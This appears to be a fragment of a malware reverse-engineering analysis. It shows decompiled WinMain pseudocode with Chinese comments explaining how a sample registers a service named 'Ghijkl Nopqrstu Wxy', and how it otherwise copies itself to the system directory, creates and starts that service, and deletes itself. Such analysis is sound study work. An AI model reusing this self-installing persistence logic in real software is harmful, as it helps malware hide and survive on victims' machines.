 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3   struct WSAData WSAData; // [sp+0h] [bp-1A0h]@1
4   SERVICE_TABLE_ENTRYA ServiceStartTable; // [sp+190h] [bp-10h]@2
5   int v7; // [sp+198h] [bp-8h]@2
6   int v8; // [sp+19Ch] [bp-4h]@2
7
8   WSAStartup('\x02\x02', &WSAData);             // 初始化Winsock服务，参数1指定版本号，参数2返回请求的Socket的版本信息
9   if ( IsRegOpen() )                            // 打开注册表服务
10   {
11     v7 = '\0';
12     v8 = '\0';
13     ServiceStartTable.lpServiceName = "Ghijkl Nopqrstu Wxy";// 设置服务名称 -> "Ghijkl Nopqrstu Wxy"
14     ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)CreateCurrentThread;// 创建线程
15     StartServiceCtrlDispatcherA(&ServiceStartTable);// 连接程序主进程到服务控制管理程序
16   }
17   else
18   {                                             // 拷贝自身到系统目录，创建服务，启动服务，删除自身
19     CreateStartService(
20       "Ghijkl Nopqrstu Wxy",
21       (int)"Ghijkl Nopqrstu Wxyabcde Ghij",
22       "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst");
23   }
24   return '\0';
25 }